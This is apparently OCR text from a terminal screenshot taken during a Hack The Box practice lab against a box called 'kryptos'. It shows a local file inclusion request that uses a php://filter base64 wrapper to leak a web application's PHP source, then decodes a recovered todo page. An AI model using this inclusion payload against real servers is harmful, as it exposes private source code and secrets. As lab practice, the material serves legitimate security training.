 Applications Places Terminal Mon 21:14 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
dlcm91cyBQSFAgZnVuY3Rpb25zCgo=</body>
</html>
> http://127.0.0.1/dev/index.php?view=php://filter/convert.base64-encode/resource=sqlite_test_database
<html>
    <head>
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?view=about">About</a>
            <a href="index.php?view=todo">ToDo</a>
        </div>
</body>
</html>
>
root@htb:~/htb/boxes/kryptos# mkdir dev-src
root@htb:~/htb/boxes/kryptos# cd dev-src/
root@htb:~/htb/boxes/kryptos/dev-src# vi todo.php.b64
root@htb:~/htb/boxes/kryptos/dev-src# base64 -d todo.php.b64
<h3>ToDo List:</h3>
1) Remove sqlite_test_page.php
<br>2) Remove world writable folder which was used for sqlite testing
<br>3) Do the needful
<h3> Done: </h3>
1) Restrict access to /dev
<br>2) Disable dangerous PHP functions
root@htb:~/htb/boxes/kryptos/dev-src# base64 -d todo.php.b64  > todo.php
root@htb:~/htb/boxes/kryptos/dev-src#
[HTB-0] 0:openvpn  1:bash- 2:python  3:wireshark  4:python3* "htb" 21:14 16-Sep-19